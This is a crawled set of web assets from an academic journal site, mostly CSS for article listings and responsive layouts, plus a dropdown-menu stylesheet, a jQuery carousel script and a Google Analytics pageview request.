	color:#1D91C9;
}
.editorChiefJou:hover{
	color:#464646;
	text-decoration:none;
}

.kenLibCls{
	width:40%;
	border:1px #F7F7F7 solid; 
	padding:5px;
}
.kenLibCls a{
	color:#168CCB;
	text-decoration:none; 
	font:normal 14px  'Open Sans', sans-serif;
	
}
.kenLibCls a:hover{
	color:#0C528B;
	text-decoration:underline;
}


/* Articles Page */
.vi{
	color:#12672E;
	font:normal 20px  'Open Sans', sans-serif;
}

.article_type_name{
	color:#1099EB;
	font:normal 14px  'Open Sans', sans-serif;
}
.article_type_name span{
	color:#000000;
	font:normal 13px  'Open Sans', sans-serif;
}
.article_type_name span a{
	color:#444444;
	font:normal 13px  'Open Sans', sans-serif;
}
.doi_name{
	color:#444444;
	font:normal 12px  'Open Sans', sans-serif;
	padding:2px 0px;
}
.doi_name span a{
	color:#008080;
	font:normal 12px  'Open Sans', sans-serif;
	text-decoration:none;
}
.doi_name span a:hover{
	text-decoration:underline;
}



.article_title a{
	color:#008080;
	font:normal 13px  'Open Sans', sans-serif;
	text-decoration:none;
}
.article_title a:hover{
	text-decoration:underline;
}
.article_author_name{
	color:#4D4D4D;
	font:normal 12px  'Open Sans', sans-serif;
}
.diff_articles a{
	color:#EB5710;
	text-decoration:none;
	font:normal 12px  'Open Sans', sans-serif;
	padding:2px 0px 10px 0px;  
}
.diff_articles a:hover{
	text-decoration:underline;
}
.article_main_title{
	font:normal 16px  'Open Sans', sans-serif;
	padding:5px 0px;
	color:#1689C0;
}

.tab_inner_heading{
	color:#353535;
	font-size:18px;
	padding:5px 0px;
	font-weight:600;
	font-family: 'Open Sans', sans-serif;
}
.alphaCls{
	width:100%;
}
.alphaCls ul{
	list-style:none;

	width:100%;
}

.alphaCls ul li{
	display:inline;
}
.alphaCls ul li a{
	color:#BD550F;
	padding:2px;
	text-decoration:underline;
}
.alphaCls ul li a:hover{
	text-decoration:none;
}
.activate{
	text-decoration:none;
	font-weight:600;
	font-size:16px;
}

.archiveYear{
	color:#515151;
	background-color:#F0F0F0;
	line-height:22px;
	padding-left:5px;
	font-size:12px;
	font-weight:600;
	font-family:Roboto-Medium;

}
.archiveSubdiv a{
	color:#006393;
	font-size:13px;
	line-height:24px;
	padding-left:20px;
	text-decoration:none;
	font-family:Roboto-Medium;
}
.archiveSubdiv a:hover{
	text-decoration:underline;
	cursor:pointer;
	color:#C7080F;
	
}


.mainsubjectbiv
{
	width:100%;	
}
.subjectpagebutton
{
	background:#f2f0f1;
	text-decoration:none;
	color:#3b3b3b;
	 font:  'Open Sans', sans-serif;
	border-radius:3px;
	border:1px solid #dddddd;
	float:left;
	margin:6px 10px 6px 0px;
	padding:8px;
}
.maindiv_buttondescri
{
	width:100%;
	margin-top:20px;
}
.maindiv_buttondescri h4
{
	color:#0DA6D8;
	font:22px;
	font-family:  'Open Sans', sans-serif;
}
.maindiv_buttondescri ul
{
	margin-top:10px;
}
.maindiv_buttondescri ul li
{
	padding:5px 0px;
	list-style-image: url("../images/arrow.png");
    list-style-position: outside;
	 margin-left: 18px;
}
.maindiv_buttondescri ul li a
{ 
	 color: #5b5b5b;
    font-size: 14px;
    text-decoration: none;
}
.maindiv_buttondescri ul li a:hover
{
	color:#c7080f;
}


.maindiv_tabs
{
	width:100%;
	float:left;
	margin-top:25px;
}
.testi{
	background-color: #f3f3f5;
    float: left;
    height: 190px;
    width: 73%;
}
.testimonials{
	width:100%;
	
}
.testimonials ul{
	list-style:none;
}
.testimonials ul li{
	height:110px;
	width:100%;
	
}
.testimonials ul li h4{
	font: 16px  'Open Sans', sans-serif;
	padding:0px 25px;
	color:#288CA5;
}
.testimonials ul li p{
	padding:10px 25px;
}

.welcome_description ul,welcome_description ol{
     padding-left:20px;
}

@media only screen and (min-width : 1280px){
.menu li a {   
    padding: 10px 10px;
	outline:none;
}
	
}


@media only screen and (min-width : 980px) and (max-width : 1279px){
	.mainwrapper
{
	width:95%;
	margin:0px auto;	
}
.latest_services {
   width: 72%;
 }
 .logoimg
{
	width:100%;
} 
 .latest_innerservices li {
   
    width: 29%;
    margin: 2px;
    font: 17px/60px Arial,Helvetica,sans-serif;
    padding:0px 12px;
	height:59px;
}
.inner_logreg li {
  
    margin:33px 0 0px;
 }
 #m_nav {
	display:none;
}
#m_nav {
	display:none;
}
 .menu li a {
      padding: 10px 4px;
}
.footer_wrapper {
    width: 95%;
}
.footer_left {
    width: 35%;
}
.footer_middle {
     width: 60%;
}
.footer_right {
    background: url("../images/footer_fold.jpg") no-repeat scroll right top #1e2e2c;
    clear: both;
    margin-right:none;
    padding: 0 20px;
    width: 94%;
	margin-top:20px;
	height:240px;
}




}

@media only screen and (min-width : 768px) and (max-width :979px){

.header {
    margin-top: 15px;
}
.menu {
    display: none;
 }	

.socialicons ul {
    margin-top: 10px;
}
 .mainwrapper {
     width: 96%;
}
.logo {
     width: 100%;
	 text-align:center;
}
.logoimg
{
	width:333px;
	height:130px;
}
.right_header {
    width: 100%;
	text-align:center;
}
.latest_update {
    width: 26%;
	clear:both;
	height:223px;
}
.inner_logreg li {
    float: left;
    height: 45px;
    line-height: 46px;
    margin:5px 0 5px 5px;
    padding: 0;
    text-align: center;
    width: 160px;
}

.latest_services {
    width: 72%;
}
.latest_innerservices li {
    width: 31%;
    height: 46px;
    font: 15px/48px Arial,Helvetica,sans-serif;
    padding:0px 6px;
}	

.home_services ul li h2 {
    color: #fff;
    font:normal 20px  'Open Sans', sans-serif;
}

.home_services ul li p {
    padding: 5px 20px;
}
.footer_wrapper {
    width: 95%;
}
.footer_left {
    width: 35%;
}
.footer_input {
     margin-left: 10px;
}
.footer_middle {
     width: 60%;
}
.footer_right {
    background: url("../images/footer_fold.jpg") no-repeat scroll right top #1e2e2c;
    clear: both;
    margin-right:none;
    padding: 0 20px;
    width: 94%;
	margin-top:20px;
	height:240px;
}
.footer_middle {
    width: 59%;
	margin-left:0px;
	height:351px;
}

.footer_middleinside {
    margin: 10px 15px 0 0;
}
#m_nav select {
    display: inline-block !important;
    width:100%;
    padding:10px 3%;
    background-color: #479DD2;
    color: #fff;
    font-size: 0.857em;
	font-weight:700;
    border: medium none;
    outline: medium none;
}
#m_nav {
    clear: both;
    height: auto;
    width: 100%;
    margin: auto;
	display:inline;
}
#m_nav option {
	padding:5px
}
/*------ journals page start---*/
.innerheadingdiv {
    height: 70px;
 }
 .innerheader_heading {
     padding-top: 17px;
}

.innerrightside {
     width:100%;
	 margin-top:0px;
}

.inner_welcomeimg {
    width:46%;
}
.inner_welcome_description {
  width:50%;
}
.innerleftcontent {
    margin-top: 0;
    width: 100%;
}

/*------ journals page end---*/

	
}


@media only screen and (min-width : 360px) and (max-width :767px){
	
.header {
    margin-top: 0;
}
.menu {
    display: none;
 }	
.login_reg {
    width: 100%;
}
.mainwrapper {
     width: 96%;
}
.logo {
     width: 100%;
	 text-align:center;
}
.logoimg
{
	width:333px;
	height:130px;
}

.socialicons ul {
    margin-top: 10px;
}

.right_header {
    float: right;
    width: 100%;
}
.inner_logreg
{
	display:none;
}

.home_services ul li {
     width: 100.3%;
}
.latest_update {
    height: 272px;
    margin:12px auto 0px auto;
    text-align: center;
    width: 80%;
}
latest_services {
    width: 100%;
}
.latest_services {
    width: 100%;
}
.latest_innerservices li {
    float: left;
    width: 95%;
    height: 59px;
    margin: 2px;
    padding-left: 13px;
}

.footer_wrapper {
    width: 96%;
}

.footer_left {
    margin-right:0px;
    width: 100%;
}
.footer_middle {

    height:565px;
    margin-right:0px;
    margin-top: 20px;
    padding-left: 20px;
    width:91%;
}
.footer_middleinside {
 
    width: 42%;
}
.footer_right {
    height: 279px;
    margin-right:0px;
    margin-top: 20px;
    padding: 0 20px;
    width: 85%;
}
#m_nav select {
    display: inline-block !important;
    width:100%;
    padding:10px 3%;
    background-color: #479DD2;
    color: #fff;
    font-size: 0.857em;
	font-weight:700;
    border: medium none;
    outline: medium none;
}
#m_nav {
    clear: both;
    height: auto;
    width: 100%;
    margin: auto;
	display:inline;
}
#m_nav option {
	padding:5px
}
/*------ journals page start---*/
.innerheadingdiv {
    height: 70px;
 }
 .innerheader_heading {
     padding-top:8px;
}
.innerleftcontent {

    width: 100%;
	 margin-top:0px;
}

.innerrightside {
     width:100%;
	 margin-top:0px;
}

.inner_welcomeimg {
    width:100%;
}
.inner_welcome_description {
  width:100%;
}

/*------ journals page end---*/
	
}


@media only screen and (min-width : 240px) and (max-width :359px){
	
.header {
    margin-top: 0;
}
.menu {
    display: none;
 }	
.mainwrapper {
     width: 96%;
}
.logo {
     width: 100%;
	 text-align:center;
}
.inner_logreg
{
	display:none;
}

.logoimg {

    width:100%;
}
.socialicons {
    width: 100%;
}
.socialicons ul {
    margin-top: 10px;
}
.right_header {
    float: right;
    width: 100%;
}
.inner_logreg li {
    margin:0px;
    padding: 0px;
}

.inner_logreg {
    list-style-type: none;
    margin-left: 70px;
    width: 76%;
}
.home_services ul li {
     width: 100.3%;
}
.latest_update {
    height: 272px;
    margin:12px auto 0px auto;
    text-align: center;
    width: 80%;
}
latest_services {
    width: 100%;
}
.latest_services {
    width: 100%;
}
.latest_innerservices li {
    float: left;
    width: 95%;
    height: 59px;
    margin: 2px;
    padding-left: 13px;
}

.footer {
     width:100%;
}

.footer_wrapper {
    width: 96%;
}

.footer_left {
    margin-right:0px;
    width: 100%;
}
.footer_middle {

    height:805px;
    margin-right:0px;
    margin-top: 20px;
    padding-left: 20px;
    width:91%;
}
.footer_middleinside {
 
    width:94%;
}
.footer_right {
    height: 279px;
    margin-right:0px;
    margin-top: 20px;
    padding: 0 20px;
    width: 85%;
}
#m_nav select {
    display: inline-block !important;
    width:100%;
    padding:10px 3%;
    background-color: #479DD2;
    color: #fff;
    font-size: 0.857em;
	font-weight:700;
    border: medium none;
    outline: medium none;
}
#m_nav {
    clear: both;
    height: auto;
    width: 100%;
    margin: auto;
	display:inline;
}
#m_nav option {
	padding:5px
}
/*------ journals page start---*/
.innerheadingdiv {
    height: 70px;
 }
 .innerheader_heading {
     padding-top:8px;
}
.innerleftcontent {

    width: 100%;
	 margin-top:0px;
}

.innerrightside {
     width:100%;
	 margin-top:0px;
}

.inner_welcomeimg {
    width:100%;
}
.inner_welcome_description {
  width:100%;
}

/*------ journals page end---*/

	
}



--- FILE ---
content_type: text/css
request_url: https://www.scitcentral.com/menu/flexdropdown.css
body_size: 355
content:
.flexdropdownmenu, .flexdropdownmenu ul{ /*topmost and sub ULs, respectively*/
	
	padding: 0;
	position: absolute;
	left: 0;
	top: 25px;
	list-style-type: none;
	background: #10A2DD;
	border-bottom-width: 0;
	visibility: hidden;
	display: none; /*collapse all sub menus to begin with*/
	box-shadow: 3px 3px 8px #818181; 
	-webkit-box-shadow: 3px 3px 8px #818181;
	-moz-box-shadow: 3px 3px 8px #818181;
	
	
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	
	background-color: #10A2DD;
	padding-bottom:5px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	-khtml-border-radius: 5px;
	-o-border-radius: 5px;
	border-radius: 0px 5px 5px 5px;
	margin-top:-1px;
	
/*	margin-top: 8px;
	margin-right: 0;
	margin-bottom: 0;
	margin-left: -10px;*/
}


.flexdropdownmenu li{
position: relative;
}

.flexdropdownmenu li a{
	display: block;
	width: 180px; /*width of menu (not including side paddings)*/
	color: #FFFFFF;
	font-weight: 500;
	text-decoration: none;
	background-color: #10A2DD;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #0CA6E4;
	line-height: 24px;
	padding-top: 2px;
	padding-right: 5px;
	padding-bottom: 2px;
	padding-left: 5px;
	text-align:left;
}

* html .flexdropdownmenu li{ /*IE6 CSS hack*/
display: inline-block;
width: 190px; /*width of menu (include side paddings of LI A*/
}

.flexdropdownmenu li a:hover{
background: #317CA4;
color: #fff;
font-weight: normal;
}

.rightarrowclass{
position: absolute;
top: 8px;
right: 5px;
line-height:15px;
}


--- FILE ---
content_type: text/javascript
request_url: https://www.scitcentral.com/vertical/scripts.js
body_size: -72
content:
<!-- Generales -->

<!-- Carrusel -->
$(function() {
	$(".carrusel").jCarouselLite({
		vertical: true,
		hoverPause:true,
		visible:5,
		auto:1500,
		speed:500
	});
});

$(function() {
	$(".carrusel1").jCarouselLite({
		vertical: true,
		hoverPause:true,
		visible: 5,
		auto:1500,
		speed:500
	});
});


$(function() {
	$(".carrusel2").jCarouselLite({
		vertical: true,
		hoverPause:true,
		visible: 2,
		auto:1500,
		speed:500
	});
});



--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1412818070&t=pageview&_s=1&dl=https%3A%2F%2Fwww.scitcentral.com%2Fjournals.php%3Fjournal%3D59%26journal_title%3DJournal%2520of%2520Damage-Associated%2520Molecular%2520Pattern&ul=en-us%40posix&dt=SCITECH%20-%20Journal%20of%20Cell%20Signaling%20%26%20Damage-Associated%20Molecular%20Patterns&sr=1280x720&vp=1280x720&_u=aADAAUABAAAAACAAI~&jid=1454250940&gjid=660503865&cid=1181249649.1766747724&tid=UA-75310413-1&_gid=788105967.1766747724&_r=1&_slc=1&z=937712442
body_size: -569
content:
2,cG-383K5XV45W